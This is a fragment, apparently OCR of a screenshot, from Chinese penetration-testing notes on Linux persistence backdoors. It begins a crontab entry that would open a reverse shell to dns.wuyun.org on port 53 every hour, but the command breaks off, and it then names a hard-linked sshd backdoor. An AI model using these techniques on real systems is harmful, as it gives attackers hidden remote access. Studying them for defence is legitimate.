
生师傅的文章)。大牛飘过。
笔记地址：
https://github.com/l3m0n/pentest_study
测试环境:centos 6.5
0x01 crontab
计划任务,永远的爱
每60分钟反弹一次shell给dns.wuyun.org的53
#!bash

(crontab -l;printf "*/60 * * * * exec 9<> /dev/tcp
0x02 硬链接sshd